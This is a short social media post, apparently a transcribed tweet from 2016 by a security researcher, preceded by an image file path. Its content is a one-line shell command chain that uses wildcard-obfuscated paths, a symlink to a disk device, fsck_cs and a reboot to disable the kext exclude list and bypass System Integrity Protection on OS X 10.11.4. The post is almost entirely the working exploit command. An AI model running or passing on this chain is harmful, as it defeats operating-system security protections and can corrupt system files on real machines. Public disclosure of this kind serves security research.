 Stefan Esser
@i0n1c
Follow
Disable AppleKextExcludeList to pwn SIP on
10.11.4: ln -s /S*/*/E*/A*Li*/*/I*
/dev/diskX;fsck_cs /dev/diskX 1>&-;touch
/Li*/Ex*/;reboot
RETWEETS LIKES
61 91
6:52 AM - 28 Mar 2016